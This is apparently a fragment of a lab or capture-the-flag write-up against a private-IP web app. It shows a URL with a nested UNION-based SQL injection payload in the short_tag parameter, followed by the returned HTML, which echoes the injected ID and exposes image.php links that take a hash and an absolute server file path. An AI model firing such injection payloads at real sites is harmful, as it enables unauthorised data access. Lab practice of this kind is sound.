 http://10.10.152.169/album.ph
view-source:http://10.10.152.169/album.php?short_tag=jxf' UNION SELECT "0 OR 1=1-- -"-- -
BUR
5 <meta name="viewport" content="width=device-width, initial-scale=1.0">
6 <title>Image Grid</title>
7 <link rel="stylesheet" href="/style.css"> <!-- Link to external CSS file -->
8 </head>
9 <body>
10
11 <!-- Short tag: jxf' UNION SELECT "0 OR 1=1-- -"-- - - Album ID: 0 OR 1=1-- --->
12 <div class="grid-container">
13 <div class="image-container">
14 <a href="/image.php?hash=9d99cff7a7a514a7285191560fa130f146d4c1ec2bbff1bb477d37eb5d2a71c3&path=/var/www/images/cat1.jpg"><img src="/image.php?
hash=9d99cff7a7a514a7285191560fa130f146d4c1ec2bbff1bb477d37eb5d2a71c3&path=/var/www/images/cat1.jpg" alt="Image path: /var/www/images/cat1.jpg"></a>
15 </div>
16 <div class="image-container">
17 <a href="/image.php?hash=6b1d5481ce2b54204b6cb84300ba8996ef8e91aee1cfbd1faf1bd617803bb17f&path=/var/www/images/cat2.jpg"><img src="/image.php?
hash=6b1d5481ce2b54204b6cb84300ba8996ef8e91aee1cfbd1faf1bd617803bb17f&path=/var/www/images/cat2.jpg" alt="Image path: /var/www/images/cat2.jpg"></a>
18 </div>
19 <div class="image-container">
20 <a href="/image.php?hash=a082e59923e71280b10c621cfe4e16066399beebde89ae006b5313c3f851e763&path=/var/www/images/cat3.jpg"><img src="/image.php?
hash=a082e59923e71280b10c621cfe4e16066399beebde89ae006b5313c3f851e763&path=/var/www/images/cat3.jpg" alt="Image path: /var/www/images/cat3.jpg"></a>
21 </div>
22 <div class="image-container">
23 <a href="/image.php?hash=7b21b1491007ff572368099059919b1220656fef5b4b61bae50364137c8718d6&path=/var/www/images/cat4.jpg"><img src="/image.php?
hash=7b21b1491007ff572368099059919b1220656fef5b4b61bae50364137c8718d6&path=/var/www/images/cat4.jpg" alt="Image path: /var/www/images/cat4.jpg"></a>
24 </div>
25 <div class="image-container">
26 <a href="/image.php?hash=35e91f1e8c6409821d35a1b8909e20b6364f647c2f8d29384807991485338122&path=/var/www/images/cat5.avif"><img src="/image.php?
hash=35e91f1e8c6409821d35a1b8909e20b6364f647c2f8d29384807991485338122&path=/var/www/images/cat5.avif" alt="Image path: /var/www/images/cat5.avif"></a>
27 </div>
28 <div class="image-container">
29 <a href="/image.php?hash=b3db4eeee094cd9b3aa88c22a425cfc8891b94d890f29b4ea465d1df7be67d2a&path=/var/www/images/cat6.avif"><img src="/image.php?
hash=b3db4eeee094cd9b3aa88c22a425cfc8891b94d890f29b4ea465d1df7be67d2a&path=/var/www/images/cat6.avif" alt="Image path: /var/www/images/cat6.avif"></a>
30 </div>
31 <div class="image-container">
32 <a href="/image.php?hash=953d2306cb51044b11b7916d7a81cea0a49b22e457d5708b7f4f0561c4fc2695&path=/var/www/images/cat7.png"><img src="/image.php?
hash=953d2306cb51044b11b7916d7a81cea0a49b22e457d5708b7f4f0561c4fc2695&path=/var/www/images/cat7.png" alt="Image path: /var/www/images/cat7.png"></a>
33 </div>
34 <div class="image-container">
35 <a href="/image.php?hash=2b3c0fdda2c306e14364e5d050cfb43e33f7456be5ee2988babfb28dea7a8dd1&path=/var/www/images/cat8.webp"><img src="/image.php?
hash=2b3c0fdda2c306e14364e5d050cfb43e33f7456be5ee2988babfb28dea7a8dd1&path=/var/www/images/cat8.webp" alt="Image path: /var/www/images/cat8.webp"></a>